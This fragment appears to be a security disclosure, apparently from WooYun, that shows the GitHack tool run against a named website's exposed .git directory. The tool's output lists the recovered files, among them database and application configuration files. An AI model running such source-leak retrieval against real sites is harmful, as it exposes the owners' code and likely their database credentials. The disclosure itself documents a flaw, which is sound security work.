 C:\Users\Administrator\Desktop\GitHack>GitHack.py http://www.moretv.com.cn/.git/
[+] Download and parse index file ...
.gitignore
.htaccess
.idea/.name
.idea/encodings.xml
.idea/misc.xml
.idea/modules.xml
.idea/officialWebsite.iml
.idea/scopes/scope_settings.xml
.idea/vcs.xml
.idea/workspace.xml
.travis.yml
application/.htaccess
application/cache/.htaccess
application/cache/index.html
application/config/autoload.php
application/config/config.php
application/config/constants.php
application/config/database.php
application/config/doctypes.php
application/config/foreign_chars.php
application/config/hooks.php
application/config/index.html
application/config/migration.php
application/config/mimes.php
application/config/profiler.php
application/config/routes.php
application/config/smileys.php
application/config/user_agents.php
application/controllers/advert.php
application/controllers/article.php
application/controllers/commonQuestion.php
application/controllers/feedback.php
application/controllers/index.html
application/controllers/indexInfo.php
application/controllers/installTutorial.php
application/controllers/introduce.php
application/controllers/link.php
www.wooyun.org